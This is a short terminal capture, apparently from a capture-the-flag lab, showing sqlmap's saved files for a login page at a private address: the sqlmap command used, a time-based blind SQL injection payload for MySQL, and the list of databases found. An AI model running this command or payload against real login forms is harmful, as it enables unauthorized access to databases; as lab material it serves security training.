 dyallo ~/.local/share/sqlmap/output/10.10.66.251 >> cat target.txt
File: target.txt
1 http://10.10.66.251:3000/santapanel (POST)  # sqlmap.py -u http://10.10.66.251:3000/santapanel --data=username=admin&password=* --batch --dbs
2
3 username=admin&password=*
dyallo ~/.local/share/sqlmap/output/10.10.66.251 >> cat log
File: log
1 sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
2 ---
3 Parameter: #1* ((custom) POST)
4     Type: time-based blind
5     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
6     Payload: username=' AND (SELECT 5294 FROM (SELECT(SLEEP(5)))kfPh) AND 'DKnJ'='DKnJ&password=
7 ---
8 web application technology: PHP 7.4.12
9 back-end DBMS: MySQL >= 5.0.12
10 sqlmap resumed the following injection point(s) from stored session:
11 ---
12 Parameter: #1* ((custom) POST)
13     Type: time-based blind
14     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
15     Payload: username=' AND (SELECT 5294 FROM (SELECT(SLEEP(5)))kfPh) AND 'DKnJ'='DKnJ&password=
16 ---
17 web application technology: PHP 7.4.12
18 back-end DBMS: MySQL >= 5.0.12
19 sqlmap resumed the following injection point(s) from stored session:
20 ---
21 Parameter: #1* ((custom) POST)
22     Type: time-based blind
23     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
24     Payload: username=' AND (SELECT 5294 FROM (SELECT(SLEEP(5)))kfPh) AND 'DKnJ'='DKnJ&password=
25 ---
26 web application technology: PHP 7.4.12
27 back-end DBMS: MySQL >= 5.0.12
28 available databases [2]:
29 [*] information_schema
30 [*] myapp
31
dyallo ~/.local/share/sqlmap/output/10.10.66.251 >>